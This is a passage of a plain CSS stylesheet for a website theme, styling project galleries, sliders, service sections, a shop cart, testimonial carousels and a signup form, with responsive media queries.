.project-imgs {
 margin-top:3px
}
.project-detail-img {
 text-align:center;
 margin-bottom:40px
}
@media (max-width:479px) {
 .project-carousel-nav-wrapper {
  display:block;
  float:none;
  height:auto;
  margin-bottom:25px;
  text-align:center
 }
 .project-carousel-nav-wrapper .nav {
  display:block
 }
}
.button-group {
 padding-top:5px;
 text-align:right
}
.button-group .aubtn {
 font-size:15px;
 color:#888;
 padding:0 16px 0 17px
}
.button-group .aubtn.is-checked,
.button-group .aubtn:hover {
 color:#01aac1
}
.button-group .aubtn:first-child {
 padding-left:0
}
.button-group .aubtn:last-child {
 padding-right:0
}
.projects {
 text-align:center;
 padding:45px 0 35px
}
.projects-1 {
 padding:65px 0 50px
}
.projects-2 {
 padding:70px 0 48px
}
.project {
 display:inline-block;
 float:none;
 padding-bottom:10px
}
.project .project-img {
 display:inline-block
}
.project .project-img img {
 max-width:110%;
 -webkit-transition:all .3s ease-in-out;
 transition:all .3s ease-in-out
}
.project .project-info {
 text-align:left;
 padding:13px 0 23px
}
.project .project-info .name {
 margin-bottom:12px
}
.project .project-info .name a {
 font-size:18px;
 font-weight:100;
 line-height:1;
 color:#333;
 display:block
}
.project .project-info .cate {
 font-size:15px;
 line-height:1.2;
 color:#9f9f9f
}
.project-1 {
 position:relative;
 padding:0;
}
.project-1 .project-info {
 position:absolute;
 top:0;
 left:0;
 bottom:0;
 width:100%;
 background:rgba(5,32,53,.7);
 -webkit-transition:all .3s ease-in-out;
 transition:all .3s ease-in-out;
 padding:0 15px;
 opacity:0;
 -webkit-transform:scale(.8);
 transform:scale(.8);
border-top-left-radius: 20px;
border-top-right-radius: 20px;
border-bottom-left-radius: 20px;
border-bottom-right-radius: 20px	 
	 
}
.project-1 .project-info:hover {
 opacity:1;
 -webkit-transform:scale(1);
 transform:scale(1)
}
.project-1 .project-info .name,
.project-1 .project-info .rmbtn {
 position:absolute;
 top:50%;
 left:50%;
 -webkit-transform:translate(-50%,-50%);
 transform:translate(-50%,-50%)
}
.project-1 .project-info .name {
 font-size:20px;
 margin-top:-35px
}
.project-1 .project-info .name a {
 color:#fff
}
.project-1 .project-info .rmbtn {
 font-size:13px;
 font-weight:100;
 line-height:35px;
 padding:0 15px;
 background:#a88e77;
 color:#fff;
 margin-top:17px;
 -webkit-transition:all .3s ease-in-out;
 transition:all .3s ease-in-out
}
.project-1 .project-info .rmbtn:hover {
 background:#fff;
 color:#a88e77
}
@media (max-width:479px) {
 .button-group .aubtn {
  display:block;
  padding:0;
  margin-bottom:15px
 }
}
.rev_slider .rev_slider {
 width:100%;
 padding:0 15px
}
.rev_slider .tp-caption.section-title-style-1 span {
 border-bottom:3px solid #fff;
 display:inline-block
}
.rev_slider .tp-caption.section-title-style-1.darker-color span {
 border-bottom-color:#052035;
 display:inline-block
}
.rev_slider .section-title span {
 font-weight:500
}
.rev_slider .section-title-moredes {
 font-size:20px;
 line-height:1.6;
 color:#f2f2f2
}
.rev_slider .section-title-moredes.darker-color {
 color:#112631
}
.rev_slider .section-title-moredes-style-2 {
 color:#f2f2f2
}
.rev_slider .quote {
 font-size:20px;
 line-height:1.5;
 color:#fff
}
.rev_slider .quote span {
 /*font-family: 'Gilda Display', serif;*/
 font-size:100px;
 padding-right:15px;
 position:relative;
 top:45px;
 color:#01aac1
}
.rev_slider .author {
 color:#ccc
}
.rev_slider .tp-rightarrow.tparrows,
.rev_slider .tparrows.tp-leftarrow {
 width:50px;
 height:50px;
 text-align:center;
 background:#7c4ea0
}
.rev_slider .tp-rightarrow.tparrows:before,
.rev_slider .tparrows.tp-leftarrow:before {
 font-family:FontAwesome;
 font-size:20px;
 line-height:50px;
 color:#e6d994
}
.rev_slider .tp-leftarrow:before {
 content:'\f060'
}
.rev_slider .tp-rightarrow:before {
 content:'\f061'
}
@media (max-width:479px) {
 .rev_slider .tp-rightarrow.tparrows,
 .rev_slider .tparrows.tp-leftarrow {
  display:none
 }
 .rev_slider .aubtn {
  line-height:35px;
  font-size:13px
 }
 .rev_slider .quote span {
  font-size:50px;
  top:20px
 }
}
.service-detail-wrapper {
 margin:30px 0 75px
}
.services-cate {
 margin-bottom:70px
}
.services-cate .services-cate-item {
 font-size:18px;
 -webkit-transition:all .3s ease-in-out;
 transition:all .3s ease-in-out;
 border:none;
 float:none
}
.services-cate .services-cate-item.active a,
.services-cate .services-cate-item.active a:focus,
.services-cate .services-cate-item.active a:hover {
 color:#01aac1;
 border:none;
 border-left:5px solid #01aac1;
 background:#fff
}
.services-cate .services-cate-item a {
 font-weight:100;
 line-height:50px;
 display:block;
 padding:0 24px;
 border:none;
 border-left:5px solid #e4e4e4;
 color:#333;
 -webkit-transition:all .3s ease-in-out;
 transition:all .3s ease-in-out
}
.services-cate .services-cate-item a:focus,
.services-cate .services-cate-item a:hover {
 color:#01aac1;
 border:none;
 border-left:5px solid #01aac1;
 background:#fff
}
.service-detail {
 margin-bottom:25px
}
.service-detail-content .des {
 margin-bottom:45px
}
.service-detail-content .des p {
 color:#666;
 margin-bottom:20px
}
@media (max-width:991px) {
 .button-group {
  text-align:center
 }
 .service-sidebar {
  margin-top:40px
 }
 .service-sidebar .testimonials-style-3 {
  padding:30px 18px
 }
}
@media (max-width:479px) {
 .service-sidebar .testimonials-style-3 .testimonial {
  padding-left:40px
 }
 .service-sidebar .testimonials-style-3 .testimonial .tes-content:before {
  left:-40px
 }
}
.services-wrapper {
 position:relative;
 padding-bottom:80px
}
.services { padding:65px 0 70px;}
.services.white-bg {
 background: url(../img/backgrounds/blob2.png) no-repeat;background-position: -432px 3px;
}
.services-float {
 padding:0;
 margin-bottom:-83px;
 position:relative;
 left:0;
 top:-53px
}
.services-style-2 {
 margin:30px 0
}
.services-style-2 .service {
 margin-bottom:70px
}
.services-style-2 .service-content {
 padding:25px 60px 0 0;
 background:0 0
}
.services-style-2 .service-content .title a {
 color:#333
}
.services-style-2 .service-content .des {
 color:#666;
 margin-bottom:15px
}
.service {
 background:none;
 margin-bottom:0; 	padding: 0 25px;
}
.service:hover .service-img img {
 -webkit-filter:saturate(140%) sepia(10%);
 filter:saturate(140%) sepia(10%)
}
.service.white-bg {
 padding:25px 0 30px;
 background:#fff;
 box-shadow:0 1px 7px 0 rgba(0,0,0,.1)
}
.product,
.rated-products .rated-product img {
 box-shadow:0 1px 6.65px .35px rgba(0,0,0,.1)
}
.service.white-bg .service-content {
 padding:0 40px 15px;
 background:0 0
}
.service.white-bg .service-content .title a {
 color:#052035
}
.service.white-bg .service-content .des {
 color:#666
}
.service-img {
 line-height:0;
 display:block
}
.service-img img {
 -webkit-transform:scale(1);
 transform:scale(1);
 max-width:100%;
 -webkit-transition:all .3s ease-in-out;
 transition:all .3s ease-in-out
}
.service-icon {
 padding:25px 0;
 text-align:center
}
.related-service .title,
.service-content .title {
 margin:0 0 5px
}
.related-service .title a,
.service-content .title a {
 font-size:23px;
 font-weight:100;
 line-height:30px;
}
.related-service .des,
.service-content .des {
 line-height:1.57
}
.service-content {
 background:none;
 padding:30px 0 15px; height: 220px; text-align: center;
}
.review .service-content{ height: 420px;}
.network .service-content{ height: 320px;}

/*.service:hover .service-content{background:#7c4ea0;padding:20px 30px 15px;
transition: all 500ms ease-in-out;
	-moz-transition: all 500ms ease-in-out;
	-ms-transition: all 500ms ease-in-out;
	-o-transition: all 500ms ease-in-out;
	-webkit-transition: all 500ms ease-in-out;
}*/
.service-content .title a {
 display:block;
 color:#8c679a;
 -webkit-transition:all .3s ease-in-out;
 transition:all .3s ease-in-out;
	/*font-family: 'Gilda Display', serif;*/
	font-weight: 100; text-align: center;
}
.service-content .title a:hover {
 color:#887163;
}
.service-content .des, .des {
 color:#333; font-size: 16px; line-height: 1.57;
}
.related-service {
 margin-bottom:30px
}
.related-service .title a {
 color:#333
}
.related-service .des {
 color:#666;
 margin-bottom:20px
}
@media (max-width:991px) {
 .services-wrapper {
  margin-bottom:-50px
 }
 .service.white-bg {
  padding:20px 0 30px
 }
 .service.white-bg .service-content {
  padding:15px 10px
 }
 .service-icon {
  -webkit-transform:scale(.8);
  transform:scale(.8)
 }
}
@media (max-width:479px) {
 .services {
  padding:40px 0 0
 }
 .services-float {
  position:static;
  margin:50px 0 0
 }
}
.shop-list .pagination,
.shop-list-wrapper .pagimation {
 margin-top:10px
}
.shop-list-wrapper {
 padding-top:10px;
 margin-bottom:60px
}
.shop-cate-wrapper {
 padding-bottom:65px
}
.shop-cate-wrapper-1 {
 padding-bottom:0
}
.shop-cate {
 border-left:5px solid #e4e4e4
}
.shop-cate .shop-cate-item {
 font-size:18px;
 position:relative
}
.shop-cate .shop-cate-item:before {
 content:"";
 width:5px;
 height:58px;
 background:#e4e4e4;
 position:absolute;
 top:0;
 left:-5px
}
.shop-cate .shop-cate-item .shop-cate-level .shop-cate-level-item.active:before,
.shop-cate .shop-cate-item .shop-cate-level .shop-cate-level-item:hover:before,
.shop-cate .shop-cate-item.active:before,
.shop-cate .shop-cate-item:hover:before {
 background:#01aac1
}
.shop-cate .shop-cate-item a {
 line-height:1.44;
 padding:0 24px;
 display:block;
 color:#999;
 -webkit-transition:all .2s ease-in-out;
 transition:all .2s ease-in-out
}
.shop-cate .shop-cate-item .shop-cate-level .shop-cate-level-item.active>a,
.shop-cate .shop-cate-item .shop-cate-level .shop-cate-level-item:hover>a,
.shop-cate .shop-cate-item.active>a,
.shop-cate .shop-cate-item:hover>a {
 color:#01aac1
}
.shop-cate .shop-cate-item .shop-cate-level {
 margin-top:-10px
}
.shop-cate .shop-cate-item>a {
 line-height:52px
}
.shop-sidebar-banner {
 padding:25px 65px 35px
}
.shop-sidebar-banner .shop-sidebar-banner-content .title {
 font-size:20px;
 line-height:1.5;
 font-weight:100;
 color:#999;
 margin:50px 0 30px
}
.shop-sidebar-banner .shop-sidebar-banner-content .aubtn {
 font-weight:100;
 border-color:#333
}
.shop-sidebar-banner .shop-sidebar-banner-content .aubtn:hover {
 background:#fff;
 color:#333
}
.rated-products {
 margin-top:55px
}
.rated-products .section-title {
 margin-bottom:35px
}
.rated-products .rated-product {
 padding-left:113px;
 font-size:18px;
 line-height:1.44;
 margin-bottom:20px
}
.rated-products .rated-product img {
 float:left;
 margin-left:-113px
}
.rated-products .rated-product .product-info {
 padding-top:10px
}
.rated-products .rated-product .name {
 margin-bottom:0;
 font-size:18px
}
.rated-products .rated-product .name a,
.rated-products .rated-product .name:hover {
 color:#888
}
.rated-products .rated-product .price {
 color:#052035
}
.product {
 font-size:18px;
 text-align:center;
 padding-bottom:30px;
 margin-bottom:50px;
 position:relative
}
.product img {
 max-width:100%
}
.product .sale {
 font-size:14px;
 font-weight:100;
 line-height:30px;
 padding:0 13px;
 color:#fff;
 background:#01aac1;
 position:absolute;
 top:55px;
 right:37px
}
.product .product-info {
 margin:16px 0 15px
}
.product .product-info .name {
 font-size:18px
}
.product .name a {
 line-height:1.44;
 font-weight:100;
 color:#052035
}
.product .name a:hover,
.product .price {
 color:#052035
}
.product .price .old-price {
 font-size:13px;
 color:#7e7e7e;
 text-decoration:line-through
}
.product .aubtn {
 font-size:14px;
 font-weight:100;
 border-color:#999
}
.product .aubtn:hover {
 color:#052035;
 border-color:#052035
}
.ordering {
 position:relative
}
.order-nav {
 margin-bottom:23px
}
.current-cate,
.result {
 color:#333;
 line-height:35px
}
.result {
 float:left
}
.current-cate {
 text-align:right;
 display:inline-block;
 float:right;
 cursor:pointer
}
.current-cate:after {
 content:"\f107";
 font-family:FontAwesome;
 padding-left:10px
}
.nav.nav-tabs.order-box {
 width:200px;
 text-align:right;
 border:1px solid #666;
 color:#333;
 background:#fff;
 position:absolute;
 top:35px;
 right:0;
 z-index:10;
 display:none
}
.autable tbody tr:first-child td,
.couponcode input,
.nav.nav-tabs.order-box>li.nav-item.order-item>a.nav-link {
 border:none
}
.nav.nav-tabs.order-box>li.nav-item.order-item>a.nav-link:hover {
 background-color:#fff
}
.nav.nav-tabs.order-box li.order-item {
 background:0 0;
 width:100%;
 float:none;
 text-align:center;
 padding:0;
 margin:0
}
.nav.nav-tabs.order-box li.order-item a {
 color:#333;
 display:block;
 line-height:35px;
 padding:10px 15px;
 cursor:pointer;
 margin:0
}
.nav.nav-tabs.order-box li.order-item.active,
.nav.nav-tabs.order-box li.order-item:hover {
 background:0 0
}
.nav-link {
 display:block
}
@media (max-width:991px) {
	.service-content{ }
 .shop-list {
  margin-bottom:55px
 }
}
.stats {
 padding:30px 0 30px; background: #8c679a;margin-bottom: 0;
}
.stats-pad-1 {
 padding:0 0 75px
}
.stat-item {
 /*! padding:20px 0 20px 100px */
}
.stat-icon {
 margin-left:-98px;
 float:left
}
.stat-content .stat-number, .stat-content span{
 display:inline-block;
 font-size:36px;
 line-height:1;
 font-weight:100;
 color:#e6d994;
 /*font-family: 'Gilda Display', serif;*/
 font-family: 'glacial_indifferencebold';
}

.stat-content .title {
font-size: 16px;
line-height: 23px;
color: #fff;
margin: 10px 0 0;
}
.autable,
.shoping-cart-wrapper {
 margin-bottom:60px
}
@media (max-width:991px) {
 .stats-pad-1 {
  padding:25px 0 80px
 }
}
.autable {
 font-weight:100
}
.autable thead {
 color:#052035;
 background:#ededed
}
.autable thead tr th {
 height:53px;
 line-height:53px;
 border:none
}
.autable .product {
 padding:0 0 0 120px;
 width:100%;
 text-align:left;
 box-shadow:none;
 margin-bottom:0
}
.autable .product img {
 max-height:100%;
 margin-left:-120px;
 float:left
}
.autable .product-name {
 font-size:14px;
 line-height:1.7;
 display:block;
 color:#333;
 margin-top:40px
}
.autable .price {
 color:#888;
 margin:0
}
.autable .quantity-btn {
 font-weight:500;
 margin-right:0
}
.autable .total-wrapper {
 width:100%;
 padding-right:25px
}
.autable .total-wrapper .total {
 float:left;
 color:#888
}
.autable .total-wrapper .remove-btn {
 float:right;
 color:#888;
 padding:10px;
 cursor:pointer;
 margin-top:-10px
}
.code-form .form-left {
 float:left;
 display:inline-block
}
.couponcode {
 width:200px;
 line-height:50px;
 padding:0;
 display:inline-block
}
.couponcode input {
 color:#333;
 width:100%;
 line-height:50px;
 height:50px;
 padding:0 20px;
 background:0 0
}
.couponcode ::-webkit-input-placeholder {
 color:#b4b4b4
}
.couponcode :-moz-placeholder {
 color:#b4b4b4;
 opacity:1
}
.couponcode ::-moz-placeholder {
 color:#b4b4b4;
 opacity:1
}
.couponcode :-ms-input-placeholder {
 color:#b4b4b4
}
.submit-btn {
 margin-left:14px
}
.update-cart {
 float:right
}
.cart-total-wrapper {
 padding:80px 0 40px
}
.cart-total-wrapper .section-title {
 margin-bottom:35px
}
.cart-total {
 padding:30px 43px 45px;
 border:5px solid #01aac1
}
.cart-total .subtotal,
.cart-total .total {
 line-height:1.86;
 color:#333;
 margin-bottom:15px;
 font-weight:100
}
.cart-total .services-des,
.cart-total .subtotal .number,
.cart-total .total .number {
 color:#666
}
.cart-total .auform.form-checkout .title {
 font-size:14px;
 line-height:1.42;
 font-weight:100;
 margin:20px 0 13px;
 color:#333
}
.cart-total .auform.form-checkout .select-group {
 display:inline-block;
 width:inherit
}
.cart-total .auform.form-checkout input,
.cart-total .auform.form-checkout select {
 font-size:13px;
 height:40px;
 padding:0 12px;
 line-height:40px;
 border:none;
 border-radius:3px;
 background:0 0
}
.cart-total .auform.form-checkout input .notchoosen,
.cart-total .auform.form-checkout select .notchoosen {
 color:#666
}
.cart-total .auform.form-checkout .select-group,
.cart-total .auform.form-checkout input {
 background:#ededed;
 margin-right:20px
}
.cart-total .auform.form-checkout ::-webkit-input-placeholder {
 color:#666
}
.cart-total .auform.form-checkout :-moz-placeholder {
 color:#666;
 opacity:1
}
.cart-total .auform.form-checkout ::-moz-placeholder {
 color:#666;
 opacity:1
}
.cart-total .auform.form-checkout :-ms-input-placeholder {
 color:#666
}
.cart-total .auform.form-checkout .select-button {
 line-height:40px;
 right:13px;
 color:#999;
 z-index:10
}
.cart-total .auform.form-checkout .total {
 margin-bottom:20px
}
.cart-total .auform.form-checkout .aubtn {
 line-height:50px;
 font-weight:100;
 display:block;
 margin-left:5px;
 text-align:center;
 background:#052035;
 color:#fff;
 position:relative
}
.cart-total .auform.form-checkout .aubtn .fa-arrow-right {
 padding-left:10px
}
.cart-total .auform.form-checkout .aubtn input {
 position:absolute;
 top:0;
 left:0;
 line-height:50px;
 background:0 0
}
@media (max-width:479px) {
 table.autable .product img,
 table.autable .quantity {
  display:none
 }
 table.autable thead {
  font-size:13px
 }
 table.autable .product {
  padding-left:0
 }
 table.autable tbody tr td {
  padding-top:15px;
  padding-bottom:15px
 }
 table.autable .product-name {
  font-size:13px;
  font-weight:500;
  margin:10px 0 0 15px
 }
 table.autable .total-wrapper {
  padding-right:10px
 }
 table.autable .total-wrapper .remove-btn {
  margin-right:-7px
 }
 .code-form .form-left {
  float:none;
  margin-bottom:20px
 }
 .update-cart {
  float:none;
  margin-left:0
 }
}
@media (max-width:320px) {
 table.autable .price-wrapper {
  display:none
 }
 .code-form .couponcode {
  margin-bottom:20px
 }
 .code-form .aubtn.submit-btn {
  margin-left:0
 }
 .cart-total {
  padding:15px
 }
}
.parallax {
 background-attachment:fixed;
 background-repeat:no-repeat;
 background-position:center center;
 -webkit-background-size:cover;
 -moz-background-size:cover;
 -o-background-size:cover;
 background-size:cover
}
.parallax-testi {
 background-image:url(../img/backgrounds/bg4.jpg)
}
.parallax-testi1 {
background-image:url(../img/backgrounds/blob-hero.png);
	/*background: #efe6dd;*/
}
.parallax-testi2 {
 background-image:url(../img/backgrounds/bg3.jpg)
}
.parallax-banner {
 padding:75px 0;
 background-image:url(../img/backgrounds/bg1.jpg)
}
.testimonials-wrapper-pad-1 {
 padding:75px 0 100px
}
.testimonials-wrapper-dark-bg .tes-content {
 color:#fff
}
.testimonials-wrapper-dark-bg .author {
 color:#ccc
}
.carousel-wrapper {
 padding:120px 200px 107px;
 width:100%
}
.carousel-wrapper:hover .carousel-nav {
 opacity:1
}
.carousel-wrapper:hover .carousel-nav .next-btn,
.carousel-wrapper:hover .carousel-nav .prev-btn {
 -webkit-transform:translateX(0);
 transform:translateX(0)
}
.carousel-wrapper .carousel {
 position:relative
}
.carousel-wrapper-pad-1 {
 padding:0 200px
}
.testimonials-style-2 .testimonial {
 background:0 0
}
.testimonials-style-2 .testimonial .tes-content {
 font-size:20px;
 line-height:1.5;
 color:#fff;
 margin-bottom:30px
}
.testimonials-style-2 .testimonial .author {
 color:#ccc
}
.testimonials-style-3 {
 padding:0
}
.testimonials-style-3 .testimonial {
 padding:10px 0 0 50px;
 text-align:left
}
.testimonials-style-3 .tes-content {
 font-size:18px;
 line-height:1.67;
 font-weight:100;
 color:#333;
 margin-bottom:20px
}
.testimonials-style-3 .tes-content:before {
 left:-45px
}
.testimonials-pad-1 {
 padding:45px 220px 30px
}
.testimonials-pad-2 {
 padding:48px 18px 43px
}
.testimonials-blue-grey-bg,
.testimonials-blue-grey-bg .testimonial {
 background:#f6f6f6
}
.carousel-nav {
 opacity:0;
 -webkit-transition:all .3s ease-in-out;
 transition:all .3s ease-in-out
}
.carousel-nav .next-btn,
.carousel-nav .prev-btn {
 font-size:25px;
 width:40px;
 height:40px;
 line-height:40px;
 text-align:center;
 background:rgba(0,0,0,.5);
 color:#fff;
 position:absolute;
 top:50%;
 margin-top:-20px;
 border-radius:100%;
 z-index:10;
 cursor:pointer;
 -webkit-transition:all .3s ease-in-out;
 transition:all .3s ease-in-out;
 -webkit-transition-delay:.1s;
 transition-delay:.1s
}
.carousel-nav .prev-btn {
 left:-20px;
 -webkit-transform:translateX(-50px);
 transform:translateX(-50px)
}
.carousel-nav .next-btn {
 right:-20px;
 -webkit-transform:translateX(50px);
 transform:translateX(50px)
}
.testimonial {
 padding:70px 80px 45px;
 text-align:center;
/* background:rgba(255,255,255,.8);*/
	height: 430px;
}
.testimonial-2 {
 padding:65px 80px 60px
}
.tes-content {
 font-size:25px;
 line-height:1.4;
 color:#8c679a;
 margin-bottom:15px;
 position:relative;
	font-weight: 100;
}
.tes-content:before {
 content:'“';
 font-family:Impact;
 font-size:100px;
 color:#736258;
 position:absolute;
 top:-40px;
 left:-40px
}
.signature {
 padding:20px 0 15px
}
.signature img {
 display:inline-block!important;
 width:auto!important
}
.author {
 font-weight:500;
 color:#B57558;
	margin-top: 15px; display: block;
}
.testimonials-nobg .testimonial {
 background:0 0
}
@media (max-width:991px) {
 .carousel-wrapper-pad-1 {
  padding:0
 }
 .carousel-wrapper {
  padding:60px 40px
 }
 .testimonials-style-3 {
  padding:0 0 30px
 }
 .testimonial,
 .testimonials-pad-1 {
  padding-left:50px;
  padding-right:50px
 }
 .testimonials-style-2 .testimonial .tes-content:before {
  left:-30px
 }
 .tes-content:before {
  left:-5px
 }
 .testimonials-wrapper-dark-bg .tes-content:before {
  left:-35px
 }
}
@media (max-width:479px) {
 .testimonials-style-2 .testimonial .tes-content,
 .testimonials-style-3 .tes-content {
  font-size:15px
 }
 .testimonials-wrapper-pad-1 {
  padding:0
 }
 .carousel-wrapper {
  padding:30px 20px
 }
 .testimonials-style-3 {
  padding:0 0 30px
 }
 .testimonials-style-3 .tes-content:before {
  left:-50px
 }
 .testimonials-pad-1 {
  padding-left:0;
  padding-right:0
 }
 .testimonials-wrapper-dark-bg .tes-content:before {
  left:-15px
 }
 .testimonial {
  padding:25px 40px
 }
 .tes-content {
  font-size:18px;
  margin-bottom:25px
 }
 .tes-content:before {
  font-size:70px;
  top:-27px;
  left:-8px
 }
 .author {
  font-size:13px
 }
}
@media (max-width:320px) {
 .testimonials-wrapper-dark-bg .tes-content:before {
  left:-17px
 }
 .tes-content {
  font-size:14px
 }
 .tes-content:before {
  font-size:50px;
  top:-20px;
  left:-20px
 }
 .author {
  font-size:11px;
  font-weight:500
 }
}
.wcu {
 padding:50px 0 40px
}
@media (max-width:479px) {
 .wcu {
  padding-top:40px
 }
}

.flogo{ margin-bottom: 10px;}
.flogo img{ width: 16%; display: inline-block;}
.join-now{ }
.socials li.join-now a{background: #8c679a; padding-left: 20px; padding-right: 20px;  color: #fff; border-radius: 40px;
/*font-family: 'Gilda Display', serif;*/ font-size: 12px; text-transform: uppercase;letter-spacing: 3px;}
.join-us a{ font-weight: 100; color: #fff; border-radius: 40px;  display: inline-block;background: #8c679a;border-radius: 30px; padding: 10px 20px;}

.owl-carousel .owl-nav .owl-prev{ position: absolute; top: 40%; left: 0; font-size: 30px; width: 50px; height: 50px; 
	/*background: rgba(0,0,0,.95);*/ margin: 0;line-height: 39px; border-radius: 50%;}
.owl-carousel .owl-nav .owl-next{ position: absolute; top: 40%; right: 0; font-size: 30px; width: 50px; height: 50px; 
	/*background: rgba(0,0,0,.8);*/ margin: 0;line-height: 39px;border-radius: 50%;}
.testimonials-wrapper1 .owl-carousel .owl-nav .owl-prev{ left: -100px;}
.testimonials-wrapper1 .owl-carousel .owl-nav .owl-next{ right: -100px;}

.owl-theme .owl-nav [class*="owl-"]:hover{ background:#a88e77; }

.about-img{ width: 100%; /*height: 500px; overflow: hidden;*/	border-radius: 20px;}
.about-img img{
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transition: all 1000ms ease-in-out;
	-moz-transition: all 1000ms ease-in-out;
	-ms-transition: all 1000ms ease-in-out;
	-o-transition: all 1000ms ease-in-out;
	-webkit-transition: all 1000ms ease-in-out;	
border-top-left-radius: 20px;
border-top-right-radius: 20px;
border-bottom-left-radius: 20px;
border-bottom-right-radius: 20px;
box-shadow: 37px 56px 68px -62px #826C5F;	
}
.about-img:hover img{
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
transition: all 400ms ease-in-out;
	-moz-transition: all 4000ms ease-in-out;
	-ms-transition: all 4000ms ease-in-out;
	-o-transition: all 4000ms ease-in-out;
	-webkit-transition: all 4000ms ease-in-out;	
	
}

.service-img{width: 100%;/*overflow: hidden;*/
border-top-left-radius:195px;
border-top-right-radius:195px;
border-bottom-left-radius:18px;
border-bottom-right-radius:17px;
box-shadow: 37px 56px 68px -62px #826C5F;
	position: relative; top: 0;
	transition: all 500ms ease-in-out;
	-moz-transition: all 500ms ease-in-out;
	-ms-transition: all 500ms ease-in-out;
	-o-transition: all 500ms ease-in-out;
	-webkit-transition: all 500ms ease-in-out;

}
.service-img img{
transition: all 500ms ease-in-out;
	-moz-transition: all 500ms ease-in-out;
	-ms-transition: all 500ms ease-in-out;
	-o-transition: all 500ms ease-in-out;
	-webkit-transition: all 500ms ease-in-out;	

	
}
.service-img:hover{

transition: all 1000ms ease-in-out;
	-moz-transition: all 500ms ease-in-out;
	-ms-transition: all 500ms ease-in-out;
	-o-transition: all 500ms ease-in-out;
	-webkit-transition: all 500ms ease-in-out;	
	 top: -10px;
	
}
.box1{ margin-bottom: 20px;}

/*----------------------------------------*/
.signup-form {
	margin: 0 auto;
	padding:0;
}
.signup-form h2 {
	color: #636363;
	margin: 20px 0 10px;
	text-align: center;
	font-size: 25px;
}
.signup-form .lead {
	font-size: 14px;
	margin-bottom: 30px;
	text-align: center;
}
.signup-form form {		
	border-radius: 1px;
	margin-bottom: 15px;
	background: #fff;
/*	border: 1px solid #f3f3f3;
	box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);*/
	padding: 0 30px;
}
.signup-form .form-group {
	margin-bottom: 20px;
}
.signup-form label {
	font-weight: 100;
	font-size: 13px;
}
.signup-form .form-control {
	min-height: 38px;
	box-shadow: none !important;
	border-width: 0 0 1px 0; border-color: #ddd;
}	
.signup-form .input-group-addon {
	max-width: 42px;
	text-align: center;
	background: none;
	border: 1px solid #e1e1e1;
	border-left:none; border-top:none; border-right:none;
	padding-left: 5px;
}
.signup-form .btn, .signup-form .btn:active {        
	font-size: 16px;
	font-weight: 100;
	background: #7c4ea0 !important;
	border-radius: 3px;
	border: none;
	min-width: 140px;
}
.signup-form .btn:hover, .signup-form .btn:focus {
	background: #e6d994 !important; color: #000;
}
.signup-form a {
	color: #7c4ea0;
	text-decoration: none;
}	
.signup-form a:hover {
	text-decoration: underline;
}
.signup-form .fa {
	font-size: 21px;
	position: relative;
	top: 2px;
}
.signup-form .fa-paper-plane {
	font-size: 17px;
}
.signup-form .fa-check {
	color: #fff;
	left: 9px;
	top: 18px;
	font-size: 7px;
	position: absolute;
}
.signup-form p span{ vertical-align: top;}
.slider-banner{ position: relative;}
.slider-contant{ position: absolute; top: 25%; left: 7%; z-index: 1; }
.slider-contant h2{ font-size: 40px;letter-spacing: 3px;margin-bottom: 10px; color: #8c679a;}
.slider-contant p{ font-size: 17px; color: #333; line-height: 30px;}
.slider-contant a.join-us{ display: inline-block; margin-top: 10px; background: #8c679a; color: #fff; text-transform: uppercase; font-size: 14px; letter-spacing: 2px;border-radius: 30px;line-height: 22px;padding: 8px 20px;}

.slider-image{position: absolute; top: 5%;right: 12%; z-index: 1; }
.banner-slider{box-shadow: 37px 56px 68px -62px #826C5F;
border-top-left-radius: 195px;
border-top-right-radius: 195px;
border-bottom-left-radius: 18px;
border-bottom-right-radius: 17px; overflow: hidden; border: 1px solid #fff;
}



.read-more{ display: inline-block; margin-top: 10px; background: #8c679a; color: #fff; text-transform: uppercase; font-size: 14px; letter-spacing: 2px;border-radius: 30px;line-height: 22px;padding: 7px 30px;}

.program-divider{ display:block; margin: 0 auto; text-align: center;font-family: 'glacial_indifferenceregular';position: relative;
margin-bottom: 20px;}
.program-divider h4{ display:inline-block; margin: 0 auto;font-size: 20px;	margin-bottom: 20px; position: relative;padding: 0 60px;}
.program-divider h4:before{position: absolute;content: "";height: 2px;width: 50px;background: #9677a8;top: 13px; left: 0;}
.program-divider h4:after{position: absolute;content: "";height: 2px;width: 50px;background: #9677a8;top: 13px; right: 0;}

.mobile{ display: none;}
.blog-readmore{ color: #8c77b0; letter-spacing: 1px; font-weight: 100; text-transform: uppercase; font-size: 12px;}
.testimonials-wrapper1 .owl-carousel .owl-item img{ width: 85px; height: 85px; border-radius: 50%; display: inline-block; 
	border:2px solid #fff; margin-bottom: 10px;}

@media (max-width:767px) {
	body .about-img{ margin-top: 20px;}
	body .about{ margin-top: 0;}
	.desktop{display: none;}
	.mobile{ display: block;}
	.topbar .general-info .info-box .info-content{ font-size:14px; }
	.slider-contant{ top: 8%;}
	.slider-contant h2{ font-size:14px;letter-spacing: 0;margin-bottom: 5px;}
	.slider-contant h3{ font-size:12px;letter-spacing: 0; width:60%;}
	.slider-contant p{ font-size:12px;letter-spacing: 0; line-height: 16px; margin: 5px 0; width:60%;}
	
	.about-content .section-title{font-size: 29px;line-height: 36px;}
	.socials li { line-height: 20px;}
	.slider-contant a.join-us{margin-top: 0px;padding: 2px 17px;font-size: 12px;}
	.member{ padding: 0 30px;}
	.pagetitle .title{font-size: 15px; padding: 28px 50px;}
	.about-content{ padding: 30px 0}
	.program-divider h4{ font-size: 26px;}
	.service-content{ height: auto;padding: 30px 0 35px;}
	body .services-left, body .services-right {text-align: center; padding-top: 0;}
	.stat-item{margin-bottom: 20px;}
	
}
.services-des{ margin-top: 40px; padding-left: 10px; margin-bottom: 55px;}
.services-des h3{ font-family: 'glacial_indifferencebold';font-size: 20px; color: #8c679a; }
.services-left{ text-align: right; padding-top: 50px;}
.services-right{ text-align: left; padding-top: 50px;}

.intro p, .copyright p{ color: #b1b1b1;}
.about-facebook a{ color: #8c679a; }
.about-facebook a:hover{ text-decoration: underline; color: #333;}
.founder { margin-top: 50px;}
.about-content.founder-content{ padding-left: 0; padding-top: 90px;}
a:focus, a:hover{ color: #e6d994 !important;}
.call-to-action { padding: 50px; }
.call-to-action h3{ font-size: 25px; line-height: 35px;}
.call-to-action a.read-more {
  display: inline-block;
  margin-top: 10px;
  background: #8c679a;
  color: #fff;
  text-transform: uppercase;
  font-size: 16px;
